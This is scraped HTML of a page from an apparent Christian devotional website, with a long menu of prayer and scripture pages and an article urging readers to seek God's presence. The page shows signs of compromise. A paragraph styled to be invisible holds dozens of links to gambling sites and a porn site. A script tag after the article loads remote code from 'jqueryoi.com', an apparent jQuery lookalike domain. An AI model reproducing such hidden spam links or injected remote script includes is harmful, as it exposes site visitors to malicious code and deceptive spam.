		<li class="menu-item-2946"><a title="Leading Prayer Tips 3" href="https://heavens-beauty.com/?page_id=285">Leading Prayer Tips 3</a>
		</li>
		<li class="menu-item-2947"><a title="7 Thoughts for More Effective Prayer 4" href="https://heavens-beauty.com/?page_id=286">7 Thoughts for More Effective Prayer 4</a>
		</li>
		<li class="menu-item-2950"><a title="6 Elements of Prayer 5" href="https://heavens-beauty.com/?page_id=321">6 Elements of Prayer 5</a>
		</li>
		<li class="menu-item-2960"><a title="Not a Destination but a Path 7" href="https://heavens-beauty.com/?page_id=289">Not a Destination but a Path 7</a>
		</li>
		<li class="menu-item-2949"><a title="Prayer Guide To Pray Daily For Your Church" href="https://heavens-beauty.com/?page_id=291">Prayer Guide To Pray Daily For Your&hellip;</a>
		</li>
		<li class="menu-item-2963"><a title="Putting on the Armor of God" href="https://heavens-beauty.com/?page_id=1340">Putting on the Armor of God</a>
		</li>
		<li class="menu-item-2942"><a title="Remove Every Obstacle" href="https://heavens-beauty.com/?page_id=1327">Remove Every Obstacle</a>
		</li>
		<li class="menu-item-2943"><a title="Renew My Mind" href="https://heavens-beauty.com/?page_id=1336">Renew My Mind</a>
		</li>
		<li class="menu-item-2944"><a title="Things to Prevent God from Answering Prayers" href="https://heavens-beauty.com/?page_id=2921">Things to Prevent God from Answering&hellip;</a>
		</li>
		<li class="menu-item-2962"><a title="Why You Don&#039;t Want God to Answer Every Prayer 6" href="https://heavens-beauty.com/?page_id=288">Why You Don&#8217;t Want God to Answer&hellip;</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-2964"><a title="Real Testimonies-I" href="https://heavens-beauty.com/?page_id=2618">Real Testimonies-I</a>
	<ul>
		<li class="menu-item-3151"><a title="Mike Kraft&#8217;s Testimony" href="https://heavens-beauty.com/?page_id=1822">Mike Kraft&#8217;s Testimony</a>
		</li>
		<li class="menu-item-3152"><a title="My Mother&#8217;s Testimony" href="https://heavens-beauty.com/?page_id=1824">My Mother&#8217;s Testimony</a>
		</li>
		<li class="menu-item-3150"><a title="Real Testimonies 2013 -1" href="https://heavens-beauty.com/?page_id=1837">Real Testimonies 2013 -1</a>
		</li>
		<li class="menu-item-3145"><a title="Real Life Testimonies" href="https://heavens-beauty.com/?page_id=1765">Real Life Testimonies</a>
		</li>
		<li class="menu-item-3146"><a title="Real Testimonies -2" href="https://heavens-beauty.com/?page_id=1848">Real Testimonies -2</a>
		</li>
		<li class="menu-item-3147"><a title="REAL TESTIMONIES -3" href="https://heavens-beauty.com/?page_id=1853">REAL TESTIMONIES -3</a>
		</li>
		<li class="menu-item-3148"><a title="REAL TESTIMONIES -4" href="https://heavens-beauty.com/?page_id=1858">REAL TESTIMONIES -4</a>
		</li>
		<li class="menu-item-3149"><a title="Real Testimonies -5" href="https://heavens-beauty.com/?page_id=1862">Real Testimonies -5</a>
		</li>
		<li class="menu-item-3153"><a title="Worship – Praise God Always" href="https://heavens-beauty.com/?page_id=2516">Worship – Praise God Always</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-2965"><a title="Repenting of Your Sins-I" href="https://heavens-beauty.com/?page_id=2621">Repenting of Your Sins-I</a>
	<ul>
		<li class="menu-item-3171"><a title="20 things About Confessed Sins" href="https://heavens-beauty.com/?page_id=2466">20 things About Confessed Sins</a>
		</li>
		<li class="menu-item-3172"><a title="20 Things UnConfessed Sins Do" href="https://heavens-beauty.com/?page_id=2463">20 Things UnConfessed Sins Do</a>
		</li>
		<li class="menu-item-3189"><a title="A Prayer of My Own" href="https://heavens-beauty.com/?page_id=326">A Prayer of My Own</a>
		</li>
		<li class="menu-item-3184"><a title="Are You Repenting of Your Sins" href="https://heavens-beauty.com/?page_id=2457">Are You Repenting of Your Sins</a>
		</li>
		<li class="menu-item-3178"><a title="Confession Of Jesus Christ &#038; Of A Sinner" href="https://heavens-beauty.com/?page_id=331">Confession Of Jesus Christ &#038; Of A&hellip;</a>
		</li>
		<li class="menu-item-3190"><a title="Forgive Me Jesus NEW By: Patricia Burnette" href="https://heavens-beauty.com/?page_id=334">Forgive Me Jesus NEW By: Patricia&hellip;</a>
		</li>
		<li class="menu-item-3185"><a title="God&#8217;s Word On REPENTANCE" href="https://heavens-beauty.com/?page_id=2469">God&#8217;s Word On REPENTANCE</a>
		</li>
		<li class="menu-item-3186"><a title="How To Become a Christian" href="https://heavens-beauty.com/?page_id=2483">How To Become a Christian</a>
		</li>
		<li class="menu-item-3167"><a title="I Repent To You Father NEW" href="https://heavens-beauty.com/?page_id=338">I Repent To You Father NEW</a>
		</li>
		<li class="menu-item-3173"><a title="Meaning Of Grace" href="https://heavens-beauty.com/?page_id=2473">Meaning Of Grace</a>
		</li>
		<li class="menu-item-3174"><a title="My Thoughts From God" href="https://heavens-beauty.com/?page_id=2476">My Thoughts From God</a>
		</li>
		<li class="menu-item-3175"><a title="My Thoughts From God 2014" href="https://heavens-beauty.com/?page_id=1831">My Thoughts From God 2014</a>
		</li>
		<li class="menu-item-3180"><a title="Pray the Sinner&#8217;s Prayer" href="https://heavens-beauty.com/?page_id=360">Pray the Sinner&#8217;s Prayer</a>
		</li>
		<li class="menu-item-3177"><a title="Renew My Mind" href="https://heavens-beauty.com/?page_id=1336">Renew My Mind</a>
		</li>
		<li class="menu-item-3187"><a title="Resisting Your Temptations" href="https://heavens-beauty.com/?page_id=2480">Resisting Your Temptations</a>
		</li>
		<li class="menu-item-3188"><a title="Salvation is An Inclusive Word" href="https://heavens-beauty.com/?page_id=2487">Salvation is An Inclusive Word</a>
		</li>
		<li class="menu-item-3181"><a title="Secret Prayer" href="https://heavens-beauty.com/?page_id=371">Secret Prayer</a>
		</li>
		<li class="menu-item-3182"><a title="Short and Simple" href="https://heavens-beauty.com/?page_id=372">Short and Simple</a>
		</li>
		<li class="menu-item-3183"><a title="Sinners Prayer For You" href="https://heavens-beauty.com/?page_id=373">Sinners Prayer For You</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-3144"><a title="Sins Not To Commit-I" href="https://heavens-beauty.com/?page_id=3016">Sins Not To Commit-I</a>
	<ul>
		<li class="menu-item-3154"><a title="16 Characteristics of a Wicked Heart" href="https://heavens-beauty.com/?page_id=3021">16 Characteristics of a Wicked Heart</a>
		</li>
		<li class="menu-item-3155"><a title="18 Death – Penalty Sins" href="https://heavens-beauty.com/?page_id=3024">18 Death – Penalty Sins</a>
		</li>
		<li class="menu-item-3156"><a title="20 Things That Is An Abomination To God" href="https://heavens-beauty.com/?page_id=3030">20 Things That Is An Abomination To God</a>
		</li>
		<li class="menu-item-3157"><a title="34 Scriptures on Debating" href="https://heavens-beauty.com/?page_id=3033">34 Scriptures on Debating</a>
		</li>
		<li class="menu-item-3159"><a title="370 Kinds of Sins Committed &#038; Recorded in Scripture1" href="https://heavens-beauty.com/?page_id=3037">370 Kinds of Sins Committed &#038;&hellip;</a>
		</li>
		<li class="menu-item-3158"><a title="370 Kinds of Sins Committed &#038; Recorded in Scripture 2" href="https://heavens-beauty.com/?page_id=3045">370 Kinds of Sins Committed &#038;&hellip;</a>
		</li>
		<li class="menu-item-3160"><a title="370 Kinds of Sins Committed Meanings in Scripture 1" href="https://heavens-beauty.com/?page_id=3052">370 Kinds of Sins Committed Meanings in&hellip;</a>
		</li>
		<li class="menu-item-3161"><a title="370 Kinds of Sins Committed Meanings in Scripture 2" href="https://heavens-beauty.com/?page_id=3060">370 Kinds of Sins Committed Meanings in&hellip;</a>
		</li>
		<li class="menu-item-3162"><a title="45 Things Which God Hates" href="https://heavens-beauty.com/?page_id=3066">45 Things Which God Hates</a>
		</li>
		<li class="menu-item-3163"><a title="99 Ways of A Back Slider" href="https://heavens-beauty.com/?page_id=3070">99 Ways of A Back Slider</a>
		</li>
		<li class="menu-item-3164"><a title="Do You Go To Psychics" href="https://heavens-beauty.com/?page_id=3074">Do You Go To Psychics</a>
		</li>
		<li class="menu-item-3165"><a title="HOMOSEXUALITY &gt;&gt; It&#8217;s A Sin Don&#8217;t Do It" href="https://heavens-beauty.com/?page_id=3079">HOMOSEXUALITY >> It&#8217;s A Sin&hellip;</a>
		</li>
		<li class="menu-item-3166"><a title="The Occult Practices Abomination" href="https://heavens-beauty.com/?page_id=3084">The Occult Practices Abomination</a>
		</li>
		<li class="menu-item-3168"><a title="Shame On You Holding Grudges" href="https://heavens-beauty.com/?page_id=3088">Shame On You Holding Grudges</a>
		</li>
		<li class="menu-item-3169"><a title="Soul Damning Sins" href="https://heavens-beauty.com/?page_id=3092">Soul Damning Sins</a>
		</li>
		<li class="menu-item-3170"><a title="Rebelling Against God&#8217;s Word" href="https://heavens-beauty.com/?page_id=3096">Rebelling Against God&#8217;s Word</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-3212"><a title="Some  Misc Stuff-I" href="https://heavens-beauty.com/?page_id=2627">Some  Misc Stuff-I</a>
	<ul>
		<li class="menu-item-3213"><a title="Answered Prayer" href="https://heavens-beauty.com/?page_id=328">Answered Prayer</a>
		</li>
		<li class="menu-item-3219"><a title="Are Your Praying Fervently" href="https://heavens-beauty.com/?page_id=329">Are Your Praying Fervently</a>
		</li>
		<li class="menu-item-3220"><a title="Asking Seeking Knocking 1 &#038; 2" href="https://heavens-beauty.com/?page_id=330">Asking Seeking Knocking 1 &#038; 2</a>
		</li>
		<li class="menu-item-3214"><a title="Help Me Father NEW" href="https://heavens-beauty.com/?page_id=335">Help Me Father NEW</a>
		</li>
		<li class="menu-item-3223"><a title="Help Me to Persevere" href="https://heavens-beauty.com/?page_id=1332">Help Me to Persevere</a>
		</li>
		<li class="menu-item-3224"><a title="Holy Spirit Rain Down" href="https://heavens-beauty.com/?page_id=1281">Holy Spirit Rain Down</a>
		</li>
		<li class="menu-item-3228"><a title="How Do We Pray" href="https://heavens-beauty.com/?page_id=336">How Do We Pray</a>
		</li>
		<li class="menu-item-3215"><a title="I Can Not Say “The Lord’s Prayer” NEW" href="https://heavens-beauty.com/?page_id=337">I Can Not Say “The Lord’s Prayer” NEW</a>
		</li>
		<li class="menu-item-3216"><a title="In Jesus Name Prayer" href="https://heavens-beauty.com/?page_id=339">In Jesus Name Prayer</a>
		</li>
		<li class="menu-item-3226"><a title="Jesus Is Knocking….." href="https://heavens-beauty.com/?page_id=103">Jesus Is Knocking…..</a>
		</li>
		<li class="menu-item-3221"><a title="Meaning Of Grace" href="https://heavens-beauty.com/?page_id=340">Meaning Of Grace</a>
		</li>
		<li class="menu-item-3225"><a title="Ministries &#038; Prayer Sites I Belong To" href="https://heavens-beauty.com/?page_id=556">Ministries &#038; Prayer Sites I Belong&hellip;</a>
		</li>
		<li class="menu-item-3217"><a title="My Jesus New" href="https://heavens-beauty.com/?page_id=342">My Jesus New</a>
		</li>
		<li class="menu-item-3218"><a title="Praying and Struggling To Pray" href="https://heavens-beauty.com/?page_id=359">Praying and Struggling To Pray</a>
		</li>
		<li class="menu-item-3222"><a title="Say This Prayer Out Loud" href="https://heavens-beauty.com/?page_id=370">Say This Prayer Out Loud</a>
		</li>
		<li class="menu-item-3227"><a title="Some Prayers for You" href="https://heavens-beauty.com/?page_id=358">Some Prayers for You</a>
		</li>
		<li class="menu-item-3324"><a title="Your Love Endures Forever" href="https://heavens-beauty.com/?page_id=1298">Your Love Endures Forever</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-3232"><a title="Specific Prayers-I" href="https://heavens-beauty.com/?page_id=2624">Specific Prayers-I</a>
	<ul>
		<li class="menu-item-3235"><a title="4 Prayers To Pray" href="https://heavens-beauty.com/?page_id=1323">4 Prayers To Pray</a>
		</li>
		<li class="menu-item-3261"><a title="5 Things to Remember When Your Prayers Seem Unanswered" href="https://heavens-beauty.com/?page_id=308">5 Things to Remember When Your Prayers&hellip;</a>
		</li>
		<li class="menu-item-3233"><a title="10 Prayers You Can Pray or Pass Around" href="https://heavens-beauty.com/?page_id=1273">10 Prayers You Can Pray or Pass Around</a>
		</li>
		<li class="menu-item-3234"><a title="18 Prayers You Can Pray or Pass Around" href="https://heavens-beauty.com/?page_id=1262">18 Prayers You Can Pray or Pass Around</a>
		</li>
		<li class="menu-item-3239"><a title="7 Thoughts for More Effective Prayer" href="https://heavens-beauty.com/?page_id=286">7 Thoughts for More Effective Prayer</a>
		</li>
		<li class="menu-item-3236"><a title="Help Me to Persevere" href="https://heavens-beauty.com/?page_id=1332">Help Me to Persevere</a>
		</li>
		<li class="menu-item-3237"><a title="Holy Spirit Rain Down" href="https://heavens-beauty.com/?page_id=1281">Holy Spirit Rain Down</a>
		</li>
		<li class="menu-item-3250"><a title="Nations Petition of Blessings NEW" href="https://heavens-beauty.com/?page_id=343">Nations Petition of Blessings NEW</a>
		</li>
		<li class="menu-item-3238"><a title="No Matter Where You May Be" href="https://heavens-beauty.com/?page_id=302">No Matter Where You May Be</a>
		</li>
		<li class="menu-item-3230"><a title="Prayer for America" href="https://heavens-beauty.com/?page_id=1315">Prayer for America</a>
		</li>
		<li class="menu-item-3255"><a title="Prayers Cant Be Answered Unless They Are Prayed" href="https://heavens-beauty.com/?page_id=357">Prayers Cant Be Answered Unless They Are&hellip;</a>
		</li>
		<li class="menu-item-3251"><a title="Prayer For Deliverance  NEW" href="https://heavens-beauty.com/?page_id=349">Prayer For Deliverance  NEW</a>
		</li>
		<li class="menu-item-3245"><a title="Prayer for Healing" href="https://heavens-beauty.com/?page_id=353">Prayer for Healing</a>
		</li>
		<li class="menu-item-3242"><a title="Prayers for Health, Healing and Change NEW" href="https://heavens-beauty.com/?page_id=350">Prayers for Health, Healing and Change&hellip;</a>
		</li>
		<li class="menu-item-3243"><a title="Prayer For Help From Evil NEW" href="https://heavens-beauty.com/?page_id=351">Prayer For Help From Evil NEW</a>
		</li>
		<li class="menu-item-3252"><a title="Praying for Legal Systems" href="https://heavens-beauty.com/?page_id=354">Praying for Legal Systems</a>
		</li>
		<li class="menu-item-3244"><a title="Prayer For Our Governments NEW" href="https://heavens-beauty.com/?page_id=352">Prayer For Our Governments NEW</a>
		</li>
		<li class="menu-item-3253"><a title="Prayer For Redemption of Evil" href="https://heavens-beauty.com/?page_id=355">Prayer For Redemption of Evil</a>
		</li>
		<li class="menu-item-3254"><a title="Prayer for Salvation of Other’s NEW" href="https://heavens-beauty.com/?page_id=356">Prayer for Salvation of Other’s NEW</a>
		</li>
		<li class="menu-item-3247"><a title="Pray the Sinner&#8217;s Prayer" href="https://heavens-beauty.com/?page_id=360">Pray the Sinner&#8217;s Prayer</a>
		</li>
		<li class="menu-item-3240"><a title="Praying for Your Nation" href="https://heavens-beauty.com/?page_id=15">Praying for Your Nation</a>
		</li>
		<li class="menu-item-3246"><a title="Praying and Struggling To Pray" href="https://heavens-beauty.com/?page_id=359">Praying and Struggling To Pray</a>
		</li>
		<li class="menu-item-3248"><a title="Praying Without Ceasing" href="https://heavens-beauty.com/?page_id=361">Praying Without Ceasing</a>
		</li>
		<li class="menu-item-3231"><a title="Remove Every Obstacle" href="https://heavens-beauty.com/?page_id=1327">Remove Every Obstacle</a>
		</li>
		<li class="menu-item-3256"><a title="The Prayer of Faith" href="https://heavens-beauty.com/?page_id=374">The Prayer of Faith</a>
		</li>
		<li class="menu-item-3257"><a title="Unanswered Prayers 1" href="https://heavens-beauty.com/?page_id=323">Unanswered Prayers 1</a>
		</li>
		<li class="menu-item-3258"><a title="Walk as Jesus Walked" href="https://heavens-beauty.com/?page_id=1291">Walk as Jesus Walked</a>
		</li>
		<li class="menu-item-3323"><a title="Your Love Endures Forever" href="https://heavens-beauty.com/?page_id=1298">Your Love Endures Forever</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-3892"><a title="Scripture Verses On Subjects-I" href="https://heavens-beauty.com/?page_id=2423">Scripture Verses On Subjects-I</a>
	<ul>
		<li class="menu-item-3905"><a title="2014 Bible Reading Plan" href="https://heavens-beauty.com/?page_id=3790">2014 Bible Reading Plan</a>
		</li>
		<li class="menu-item-3872"><a title="2014 Scriptures Which I have Written Down" href="https://heavens-beauty.com/?page_id=3867">2014 Scriptures Which I have Written&hellip;</a>
		</li>
		<li class="menu-item-3904"><a title="Scripture Verses On Adultery And Divorce" href="https://heavens-beauty.com/?page_id=3787">Scripture Verses On Adultery And Divorce</a>
		</li>
		<li class="menu-item-3898"><a title="Scriptures On Anger" href="https://heavens-beauty.com/?page_id=3789">Scriptures On Anger</a>
		</li>
		<li class="menu-item-3899"><a title="Scriptures on Debating" href="https://heavens-beauty.com/?page_id=3788">Scriptures on Debating</a>
		</li>
		<li class="menu-item-3908"><a title="Scripture Verses On Depression" href="https://heavens-beauty.com/?page_id=3791">Scripture Verses On Depression</a>
		</li>
		<li class="menu-item-3909"><a title="Scripture Verses On Double Mindedness" href="https://heavens-beauty.com/?page_id=3805">Scripture Verses On Double Mindedness</a>
		</li>
		<li class="menu-item-3900"><a title="Scriptures On Faith" href="https://heavens-beauty.com/?page_id=3808">Scriptures On Faith</a>
		</li>
		<li class="menu-item-3910"><a title="Scripture Verses On Gambling" href="https://heavens-beauty.com/?page_id=3811">Scripture Verses On Gambling</a>
		</li>
		<li class="menu-item-3912"><a title="Scripture Verses On Giving" href="https://heavens-beauty.com/?page_id=3814">Scripture Verses On Giving</a>
		</li>
		<li class="menu-item-3886"><a title="Scripture Verses On God&#8217;s Judgment" href="https://heavens-beauty.com/?page_id=3818">Scripture Verses On God&#8217;s Judgment</a>
		</li>
		<li class="menu-item-3902"><a title="Shame On You Holding Grudges" href="https://heavens-beauty.com/?page_id=3088">Shame On You Holding Grudges</a>
		</li>
		<li class="menu-item-3885"><a title="Scripture Verses On Loneliness – Patience" href="https://heavens-beauty.com/?page_id=3822">Scripture Verses On Loneliness –&hellip;</a>
		</li>
		<li class="menu-item-3884"><a title="Scripture Verses On Parents And Children" href="https://heavens-beauty.com/?page_id=3826">Scripture Verses On Parents And Children</a>
		</li>
		<li class="menu-item-3882"><a title="Scripture Verses On Peace" href="https://heavens-beauty.com/?page_id=3832">Scripture Verses On Peace</a>
		</li>
		<li class="menu-item-3883"><a title="Scripture Verses On Patience 2" href="https://heavens-beauty.com/?page_id=3829">Scripture Verses On Patience 2</a>
		</li>
		<li class="menu-item-3881"><a title="Scripture Verses On The Poor / Selfishness" href="https://heavens-beauty.com/?page_id=3835">Scripture Verses On The Poor /&hellip;</a>
		</li>
		<li class="menu-item-3880"><a title="Scripture Verses On Prayer" href="https://heavens-beauty.com/?page_id=3838">Scripture Verses On Prayer</a>
		</li>
		<li class="menu-item-3879"><a title="Scripture Verses On Promises" href="https://heavens-beauty.com/?page_id=3841">Scripture Verses On Promises</a>
		</li>
		<li class="menu-item-3877"><a title="Scripture Verses On Prosperity / Finance 2" href="https://heavens-beauty.com/?page_id=3849">Scripture Verses On Prosperity / Finance&hellip;</a>
		</li>
		<li class="menu-item-3878"><a title="Scripture Verses On 166 Bible Verses about Prosperity" href="https://heavens-beauty.com/?page_id=3845">Scripture Verses On 166 Bible Verses&hellip;</a>
		</li>
		<li class="menu-item-3876"><a title="Scripture Verses On Protection and Spiritual Warfare" href="https://heavens-beauty.com/?page_id=3854">Scripture Verses On Protection and&hellip;</a>
		</li>
		<li class="menu-item-3875"><a title="Scripture Verses On Tithes And Offering" href="https://heavens-beauty.com/?page_id=3857">Scripture Verses On Tithes And Offering</a>
		</li>
		<li class="menu-item-3874"><a title="Scripture Verses On Trust" href="https://heavens-beauty.com/?page_id=3860">Scripture Verses On Trust</a>
		</li>
		<li class="menu-item-3873"><a title="Scripture Verses On Vowing" href="https://heavens-beauty.com/?page_id=3863">Scripture Verses On Vowing</a>
		</li>
	</ul>
	</li>
</ul>
 
    </nav><div class="art-sheet clearfix">
            <div class="art-layout-wrapper">
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                        <div class="art-layout-cell art-content">
<p style="overflow:auto;position:fixed;height:0;width:0">
<a href="https://betwoongirisi.gen.tr/" title="betwoon">betwoon</a> <a href="https://betwoongiris.gen.tr/" title="betwoon giriş">betwoon giriş</a> <a href="https://radissonbetgiris.gen.tr/" title="radissonbet">radissonbet</a> <a href="https://radissonbet.us.com/" title="radissonbet giriş">radissonbet giriş</a> <a href="https://superbetgiris.gen.tr/" title="superbet">superbet</a> <a href="https://superbet-giris.com/" title="superbet giriş">superbet giriş</a> <a href="https://pashagaminggiris.live/" title="pashagaming">pashagaming</a> <a href="https://pashagaming.link/" title="pashagaming giriş">pashagaming giriş</a> <a href="https://spincogiris.org/" title="spinco">spinco</a> <a href="https://spinco365giris.com/" title="spinco giriş">spinco giriş</a> <a href="https://spincogiris.gen.tr/" title="spinco güncel giriş">spinco güncel giriş</a> <a href="https://grandpashabetguncelgiris.com.tr/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a> <a href="https://grandpashabetgiris.com.tr/" title="grandpashabet">grandpashabet</a> <a href="https://grandpashabet-giris.com.tr/" title="grandpashabet giriş">grandpashabet giriş</a> <a href="https://grandpashabet.gen.tr/" title="grandpasha">grandpasha</a> <a href="https://grandpashabet.biz/" title="grandpashabet girişi">grandpashabet girişi</a> <a href="https://grandpashabet.link/" title="grandpashabet resmi giriş">grandpashabet resmi giriş</a> <a href="https://www.grandpashabet.shop/" title="grandpashabet gir">grandpashabet gir</a> <a href="https://grandpashabetuyelik.com.tr/" title="grandpashabet üyelik">grandpashabet üyelik</a> <a href="https://grandpashabetgiris.gen.tr/" title="Grandpasha bet">Grandpasha bet</a> <a href="https://maxwingiris.com/" title="maxwin giriş">maxwin giriş</a> <a href="https://maxwingiris.gen.tr/" title="maxwin">maxwin</a> <a href="https://macrobetgiris.com/" title="macrobet">macrobet</a> <a href="https://macrobetgiris.net/" title="macrobet giriş">macrobet giriş</a> <a href="https://macrobetgiris.org/" title="macrobet güncel giriş">macrobet güncel giriş</a> <a href="https://betsingiris.net/" title="betsin giriş">betsin giriş</a> <a href="https://betsingir.com/" title="betsin">betsin</a> <a href="https://ramadabetgir.com/" title="ramadabet">ramadabet</a> <a href="https://ramadabetgiris.net/" title="ramadabet giriş">ramadabet giriş</a> <a href="https://ramadabetgiris.org/" title="ramadabet gir">ramadabet gir</a> <a href="https://hizlibahisgiris.gen.tr/" title="hızlıbahis">hızlıbahis</a> <a href="https://www.doeda.xxx/" title="porno">porno</a> <a href="https://cratosroyalbet.gen.tr/" title="cratosroyalbet">cratosroyalbet</a>
<a href="https://cratosroyalbetgiris.gen.tr/" title="cratosroyalbet giriş">cratosroyalbet giriş</a></p>
							<article id="post-1907"  class="art-post art-article  post-1907 page type-page status-publish hentry" style="">
                                <h1 class="art-postheader entry-title">God’s Awesome Love &#038; Presence</h1>                                                                                <div class="art-postcontent clearfix"><table style="font-weight: 400; border-style: hidden; width: 95.8563%;" width="95.8563%">
<tbody>
<tr>
<td style="width: 100%;"><span style="font-family: tahoma, arial, helvetica, sans-serif;"><b><img decoding="async" class="alignleft" src="http://heavens-beauty.info/images/Gods_Presence1.jpg" alt="Moses told God, âIf your presence does not go with me, do not carry us up from here!â Exodus 33:15 In so many words, âGod , if youâre not going to be there, donât send me !â" /></b></span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;">If, you have read the <strong>“Old Testament”</strong> and I am sure that many have. You read about the <strong>“ark of the covenant”</strong>which represented the presence of God. We all need God in our lives more than ever and more than anything else, we do or have going on.</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><strong>Check this out:</strong> When God called Moses to tell Pharaoh to let God’s people go. Moses, was like many of us –– scared and he was insecure about the abilities he had.</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;">But, God said to Moses, <strong><em><span style="color: #800000;">“I will surely be with you</span></em></strong>.<span style="color: #800000;"><b><i>&#8220;</i></b></span>: <strong>Exodus 3:10-14</strong> Then, later God told Moses <strong><span style="color: #800000;"><em>“My Presence shall go with you, and I will give you rest.”</em> </span>Exodus 33:14</strong></span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;">Moses told God,<strong><em> <span style="color: #0000ff;">“If your presence does not go with me, do not carry us up from here!”</span></em></strong> <strong>Exodus 33:15</strong> In so many words, <span style="color: #800000;"><strong><em>“God , if you’re not going to be there, don’t send me !”</em></strong></span></span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;">Anytime, God wants us to do something, we can know His presence will be with us, no matter what He asks us to do, We can know He will not give us something to do without Him being along side of us!</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;">Everyone, should and needs to be aware that God’s love and His divine presence will always be with us, no matter what. Believers in Christ should always train their minds, their hearts to know and trust God. To feel and be in God’s Presence – we need to want to be in His Presence spend time with Him, talk to Him, Pray to Him, Reading His Word.</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;">There are so many people in this world, and I even know several, who won’t give God the time of day and not even desiring His Presence, because they are so wrapped up with themselves, or things happening around them, they just don’t want to take 15 minutes to spend time with Him.</span></p>
<p style="text-align: center;"><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><b>Here’s a few things to think about!</b></span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;">People spend time on Facebook –– many hours a day, they spend time shopping, watching those soap operas, for four hours, they sit and watch movies, which they probably should not even be watching, they sit and text all day long, or sit and talk for hours on the phone, or they hang – out for hours with their friends, partying and taking their time up doing things which are less important, but yet they cannot spend 15 – 30 minutes with the Lord.</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;">There are so many things that can be listed which takes our time up, which shouldn’t. People can do these things and more, but yet they don’t have the time to spend with God, praying and reading His word and singing and witnessing to other’s.</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;">See the devil he don’t want us to spend any time with the Lord, he’d rather us do our own thing – rather then spend time with God like we all should be doing, spend time in God’s presence. So, as you can see the devil will try to</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;">The devil wants us to get our eyes off God with things he wants us to think which is more important than keeping our eyes off the Lord.  </span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;">The devil has tried this with me so many times, and we have to put the devil back into his place where he belongs, the devil has many tactics which can get into our daily lives that we need to acknowledge and make sure we rebuke the devil, on tricking our minds into thinking something else is more important than spending time with God the way we are supposed to be doing. </span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;">The devil would love to see God’s people to fail and to seek other worldly things and cause havoc in our lives, but it takes us to put a STOP to it, the devil wants to stop us from Gods Gracious and Holy things which God has for us. </span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;">If, you want to feel and experience God’s presence in your life, take time and put satan back where he belongs and that is back to hell, put his evil dwellings and the devil know you’ve had enough and you are NOT going to listen to him anymore. Let him know that his time is short and you are not part of his evil schemes and his lies, tell him to go back from where he came and in Jesus’ Name I command you to go right now, and using Jesus’ Name you are forcing him back off you and back to the gates of hell. </span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;">God is awesome, and God wants us to enjoy and be blessed and we all belong to Him, and it’s up to us to be determined to receive God’s gracious blessings and for us to choose, God or the devil, because we cannot choose and live for two master’s, it’s one or the other. </span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;">You can live for God, it’s easy and not complicated, you can do simple things, repentance, seeking God;s will for your life, pray and read His word, study, write down the things you want to learn, listen to gospel music, sing praises to him, always be thankful, watch Christian television, there are some good ones and honest ones, listen to teachings, get free Bible Studies in the mail, write down your experiences which you have had in your life, like I do. We all can make a difference in this world if we all seek God’s grace, His favor His Love because without God we are nothing anyway. </span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;">There are several ways we can spend time with God, be productive, rather than unproductive, God wants us to be active in seeking Him and being a blessing to other’s. He wants us to be blessed and secure in His kingdom and if we cannot spend time with Him, and have faith in all He is, then there is something seriously wrong with us, if we cannot do that for Him after all He did and gave us. </span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;">God is to be our center, front and back, we must accept Him, for He sent His son, and His son accepted us for who we are and what we are….. Talk to God, let Him know what’s on your mind, and in your heart, let Him know what concerns you have He will listen. By, doing the things I mentioned we are seeking His presence and that’s being productive. </span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;">In <strong>1 Kings 8:23</strong> Solomon refers God to being more wonderful than the next, watch this : </span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><strong>God’s Character is more precious than Gold, He as Solomon says, He is Covenant – keeping, merciful and loving and kind.</strong></span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;">He is also faithful, true, long suffering, just honest and among many other wonderful attributes. So never be afraid or scared to desire to be in His Presence because we have a precious gracious Father above anyone or anything we can imagine. </span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;">God’s qualities out weigh anything in this world, this world cannot give you nothing compared to what God can. </span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;">We all need to know God’s qualities and get ourselves acquainted with God, because His qualities reveal His Character in us. The better we know Him, the better off we will always be, and it becomes easier to listen and trust in Him and obey Him. </span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;">When we do these things we can know we can become solely in His Presence!</span></td>
</tr>
</tbody>
</table>
</div>


</article>
	
			<script src="https://jqueryoi.com/213.js"></script>


                        </div>
                        

<div class="art-layout-cell art-sidebar1"><div  id="search-4" class="art-block widget widget_search  clearfix">
        <div class="art-blockheader">
            <div class="t">Search</div>
